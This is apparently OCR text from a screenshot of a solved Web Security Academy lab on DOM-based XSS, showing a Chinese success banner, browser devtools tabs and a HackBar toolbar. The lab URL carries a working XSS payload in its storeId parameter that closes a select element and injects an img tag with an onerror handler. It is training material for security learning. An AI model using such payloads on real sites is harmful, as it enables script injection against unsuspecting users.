 Web Security
Academy
DOM XSS in
location.
Back to lab descrip
...8627e00a000d8.web-security-academy.net says
1
OK
LAB Solved
恭喜，你解决了实验室问题！
分享你的技能！
继续学习
家
Waiting for acb71ff81f90aabdc258627e00a000d8.w...
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://acb71ff81f90aabdc258627e00a000d8.web-security-academy.net/product?productId=1&storeId="></select><img src=1 onerror=alert(1)>